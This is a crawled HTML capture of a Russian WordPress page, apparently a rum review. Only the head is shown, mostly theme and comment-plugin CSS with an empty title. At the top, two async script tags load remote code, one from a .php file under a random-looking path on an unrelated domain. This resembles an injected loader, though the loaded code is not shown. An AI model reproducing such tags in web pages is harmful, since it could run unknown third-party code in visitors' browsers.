

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/rom/obzor-roma-karta-veha.html
body_size: 42769
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
